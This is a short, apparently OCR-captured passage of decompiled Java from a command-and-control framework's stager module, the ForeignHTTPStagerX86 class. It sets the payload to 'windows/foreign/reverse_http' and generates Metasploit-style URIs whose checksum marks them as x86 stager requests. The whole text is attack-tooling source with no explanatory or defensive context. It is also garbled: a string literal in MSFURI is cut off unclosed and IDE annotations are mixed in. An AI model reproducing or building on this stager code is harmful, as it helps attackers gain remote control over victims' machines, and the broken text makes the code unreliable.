 package stagers;
import common.ScListener;
import static common.CommonUtils.pick;
import static common.CommonUtils.toArray;
public class ForeignHTTPStagerX86 extends GenericHTTPStagerX86 {
public ForeignHTTPStagerX86(ScListener var1) { super(var1); }
public String payload() { return "windows/foreign/reverse_http"; }
1 个用法
public static long checksum8(String var0) {
if (var0.length() < 4) {
return 0L;
} else {
var0 = var0.replace( target: "/", replacement: "");
long var1 = 0L;
for(int var3 = 0; var3 < var0.length(); ++var3) {
var1 += (long)var0.charAt(var3);
}
return var1 % 256L;
}
}
public static String MSFURI(int var0) {
String[] var1 = toArray( var0: "a, b, c, d, e, f, h, i, j, k, l, m, n, o, p,
StringBuffer var2;
do {
var2 = new StringBuffer( capacity: var0 + 1);
var2.append("/");
for(int var3 = 0; var3 < var0; ++var3) {
var2.append(pick(var1));
}
} while(checksum8(var2.toString()) != 92L);
return var2.toString();
}
public String getURI() {
return MSFURI( var0: 32);
}